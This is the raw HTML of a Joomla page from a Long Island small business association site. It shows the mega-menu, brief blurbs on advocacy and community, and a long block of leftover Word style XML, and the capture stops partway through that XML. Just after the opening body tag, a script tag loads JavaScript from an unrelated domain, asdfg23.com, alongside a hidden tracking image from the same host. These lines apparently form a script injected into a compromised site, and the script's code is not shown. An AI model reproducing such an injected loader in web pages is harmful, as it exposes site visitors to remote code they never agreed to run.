

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liasb.com/liasb-video/55-megamenu/142-adipiscing-elit
body_size: 8237
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb"
      lang="en-gb">
<head>
        <base href="https://liasb.com/liasb-video/55-megamenu/142-adipiscing-elit" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="small business, long island, Entrepreneurs, woman in business, WMBE, Advocacy, Community, business, " />
	<meta name="author" content="Demo User" />
	<meta name="description" content="The Long Island Advancement of Small Business MISSION is to affect positive growth for small business on Long Island. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Advocacy</title>
	<link href="/templates/theme3181/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://liasb.com/component/search/?Itemid=101&amp;catid=55&amp;id=142&amp;format=opensearch" rel="search" title="Search LIASB" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?23fcee9c72433e9155b562173596afef" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?23fcee9c72433e9155b562173596afef" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/jquery.fancybox-buttons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/jquery.fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://liasb.com/modules/mod_socialloginandsocialshare/lrstyle.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/color_schemes/color_scheme_1.css" rel="stylesheet" type="text/css" id="color_scheme" />
	<link href="/templates/theme3181/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/html/mod_icemegamenu/css/navbar.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"57c0cb0d299097129acf65c3e44c1117","system.paths":{"root":"","base":""},"system.keepalive":{"interval":1140000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/system/js/core.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/templates/theme3181/html/mod_icemegamenu/js/menu.js" type="text/javascript"></script>
	<script src="/templates/theme3181/html/mod_icemegamenu/js/jquery.rd-navbar.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Select an option","no_results_text":"No results match"});
		}
	});
	
	</script>

</head>
<body class="body__ option-com_content view-article task- itemid-612">
  
<script type="text/javascript" src="http://www.asdfg23.com/js/102313.js" ></script>
<noscript><img alt="" src="http://www.asdfg23.com/102313.png" style="display:none;" /></noscript>
  
<div id="wrapper">
    <div class="wrapper-inner">
                    <a id="fake" href='#'></a>
            <!-- Top -->
            <div id="top">
                <!-- Logo -->
                <div id="logo">
                    <a href="https://liasb.com/">
                                                    <img src="/images/logo.png" alt="LIASB">
                            <h1><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">LIASB</span></h1>
                                            </a>
                </div>
                <nav class="moduletable home_menu "><div class="module_container">
<div class="icemegamenu">
	<ul id="icemegamenu">
		<li id="iceMenu_101" class="iceMenuLiLevel_1 mzr-drop parent articles">
			<a href="https://liasb.com/" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Home</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:900px">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_478" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-newsflash-adv mod-newsflash-adv__ cols-3" id="module_208">
    <div class="row-fluid">
    <article class="span0 item item_num0 item__module  " id="item_142">
                <h5 class="item_title item_title__"><a href="/liasb-video/55-megamenu/142-adipiscing-elit"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Advocacy</span></a></h5>
        <!-- Intro Image -->
        <figure class="item_img img-intro img-intro__none">
                        <a href="/liasb-video/55-megamenu/142-adipiscing-elit">
                                <img src="https://liasb.com/images/megamenu/megamenu-1.jpg" alt="">
                            </a>
                </figure>
    <div class="item_content">
    <!-- Item title -->
            <!-- Introtext -->
        <div class="item_introtext">
            
Since 2009, LIASB has provided small business owners, their employees, new entrepreneurs and those in transition retirees access to their members, resources, and benefits. The LIASB is committed to small business advocacy and public awareness on Long Island.
        </div>
    
    <!-- Read More link -->
    </div>
<div class="clearfix"></div>    </article>
    <article class="span0 item item_num1 item__module  " id="item_143">
                <h5 class="item_title item_title__"><a href="/liasb-video/55-megamenu/143-adipiscing-elit-2"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Empowering</span></a></h5>
        <!-- Intro Image -->
        <figure class="item_img img-intro img-intro__none">
                            <img src="https://liasb.com/images/megamenu/megamenu-2.jpg" alt="">
                        </figure>
    <div class="item_content">
    <!-- Item title -->
            <!-- Introtext -->
        <div class="item_introtext">
            &amp;quot;An empowered organization is one in which individuals have the knowledge, skill, desire, and opportunity to personally succeed in a way that leads to collective organizational success.&amp;quot; --Stephen Covey        </div>
    
    <!-- Read More link -->
    </div>
<div class="clearfix"></div>    </article>
    <article class="span0 item item_num2 item__module  lastItem" id="item_144">
                <h5 class="item_title item_title__"><a href="/liasb-video/55-megamenu/144-adipiscing-elit-3"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Community</span></a></h5>
        <!-- Intro Image -->
        <figure class="item_img img-intro img-intro__none">
                        <a href="/liasb-video/55-megamenu/144-adipiscing-elit-3">
                                <img src="https://liasb.com/images/megamenu/megamenu-3.jpg" alt="">
                            </a>
                </figure>
    <div class="item_content">
    <!-- Item title -->
            <!-- Introtext -->
        <div class="item_introtext">
            
More than half of Long Island employees work for small business employing forty-nine people or less. 
        </div>
    
    <!-- Read More link -->
    </div>
<div class="clearfix"></div>    </article>
    </div>
    <div class="clearfix"></div>

    </div>
</div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_479" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/about-us" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">About Us</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_531" class="iceMenuLiLevel_2 ">
								<a href="/about-us/vision-mission" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Vision - Mission</span>
								</a>
							</li>
							<li id="iceMenu_537" class="iceMenuLiLevel_2 ">
								<a href="/about-us/purpose-and-focus" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Purpose and Focus</span>
								</a>
							</li>
							<li id="iceMenu_135" class="iceMenuLiLevel_2 ">
								<a href="/about-us/history" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">History</span>
								</a>
							</li>
							<li id="iceMenu_506" class="iceMenuLiLevel_2 ">
								<a href="/about-us/our-board" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Our Board</span>
								</a>
							</li>
							<li id="iceMenu_490" class="iceMenuLiLevel_2 ">
								<a href="/about-us/committees" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Committees</span>
								</a>
							</li>
							<li id="iceMenu_528" class="iceMenuLiLevel_2 ">
								<a href="/about-us/woman-in-business" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Woman in Business</span>
								</a>
							</li>
							<li id="iceMenu_627" class="iceMenuLiLevel_2 ">
								<a href="/about-us/liasb-overtime" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">LIASB Overtime</span>
								</a>
							</li>
							<li id="iceMenu_497" class="iceMenuLiLevel_2 mzr-drop parent ">
								<a class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Members</span>
								</a>
								<ul class="icesubMenu icemodules sub_level_2" style="width:280px">
									<li>
										<div style="float:left;width:280px" class="iceCols">
											<ul>
												<li id="iceMenu_498" class="iceMenuLiLevel_3 ">
													<a href="/about-us/member-center/join-liasb" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Membership Information</span>
													</a>
												</li>
												<li id="iceMenu_283" class="iceMenuLiLevel_3 ">
													<a href="/about-us/member-center/member-profiles" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Member Profiles</span>
													</a>
												</li>
											</ul>
										</div>
									</li>
								</ul>
							</li>
							<li id="iceMenu_501" class="iceMenuLiLevel_2 mzr-drop parent ">
								<a class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Sponsorship</span>
								</a>
								<ul class="icesubMenu icemodules sub_level_2" style="width:280px">
									<li>
										<div style="float:left;width:280px" class="iceCols">
											<ul>
												<li id="iceMenu_502" class="iceMenuLiLevel_3 ">
													<a href="/about-us/sponsorship/our-sponsors" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Our Sponsors</span>
													</a>
												</li>
												<li id="iceMenu_504" class="iceMenuLiLevel_3 ">
													<a href="/about-us/sponsorship/event-sponsorship" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Event Sponsorship</span>
													</a>
												</li>
											</ul>
										</div>
									</li>
								</ul>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_335" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Resources</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:100%">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_522" class="iceMenuLiLevel_2 ">
								<a href="/pages/liasb-events" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Events</span>
								</a>
							</li>
							<li id="iceMenu_137" class="iceMenuLiLevel_2 ">
								<a href="/pages/testimonials" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Testimonials</span>
								</a>
							</li>
							<li id="iceMenu_534" class="iceMenuLiLevel_2 mzr-drop parent ">
								<a class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Resource Library</span>
								</a>
								<ul class="icesubMenu icemodules sub_level_2" style="width:280px">
									<li>
										<div style="float:left;width:280px" class="iceCols">
											<ul>
												<li id="iceMenu_543" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/tech-tips" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Tech Tips</span>
													</a>
												</li>
												<li id="iceMenu_535" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/useful-links-new" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Useful Links</span>
													</a>
												</li>
												<li id="iceMenu_539" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/academic-advisors" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Academic Advisors</span>
													</a>
												</li>
												<li id="iceMenu_541" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/small-business-technology" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Small Business Technology</span>
													</a>
												</li>
												<li id="iceMenu_545" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/whats-on-your-mind" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Whats on Your Mind?</span>
													</a>
												</li>
											</ul>
										</div>
									</li>
								</ul>
							</li>
							<li id="iceMenu_305" class="iceMenuLiLevel_2 ">
								<a href="/pages/site-map" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Site map</span>
								</a>
							</li>
							<li id="iceMenu_656" class="iceMenuLiLevel_2 ">
								<a href="/pages/recording-videos" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Recording - Videos</span>
								</a>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_203" class="iceMenuLiLevel_1 gallery">
			<a href="/gallery" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Gallery</span>
			</a>
		</li>
		<li id="iceMenu_285" class="iceMenuLiLevel_1 ">
			<a href="/blog" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Articles-News</span>
			</a>
		</li>
		<li id="iceMenu_623" class="iceMenuLiLevel_1 ">
			<a href="/contact-us" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Contact Us</span>
			</a>
		</li>
		<li id="iceMenu_437" class="iceMenuLiLevel_1 mzr-drop parent menu-search">
			<a href="#" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Search</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:100%">
				<li>
					<div style="float:left;width:1" class="iceCols">
						<ul>
							<li id="iceMenu_477" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap top_search" style="width:auto; ">
<div role="search" class="mod-search mod-search__top_search">
  <form action="/liasb-video" method="post" class="navbar-form">
  	<label for="searchword" class="element-invisible">Search ...</label> <input id="searchword" name="searchword" maxlength="200"  class="inputbox mod-search_searchword" type="text" size="20" placeholder="Search ..." required> <button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i> </button>  	<input type="hidden" name="task" value="search">
  	<input type="hidden" name="option" value="com_search">
  	<input type="hidden" name="Itemid" value="101">
  </form>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
	</ul>
</div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div></nav>
            </div>
                <!-- Header -->
                                                <!-- Main Content row -->
        <div id="content">
                            <div class="row-container">
                    <div class="container-fluid">
                        <!-- Breadcrumbs -->
                        <div id="breadcrumbs" class="row-fluid">
                            <div class="moduletable   span12"><div class="module_container">
<ul class="breadcrumb">
	<li><a href="/" class="pathway">Home</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/liasb-video" class="pathway">LIASB video</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/liasb-video/55-megamenu" class="pathway">Megamenu</a><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>Advocacy</span></li></ul>
</div></div>
                        </div>
                    </div>
                </div>
                                    <div class="row-container">
                <div class="container-fluid">
                    <div class="content-inner row-fluid">
                                                <div id="component" class="span12">
                            <main role="main">
                                                                <div id="system-message-container">
	</div>

                                <article class="page-item page-item__">
		<div class="item_fulltext"><p><!-- [if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--></p>
<p><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="372">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
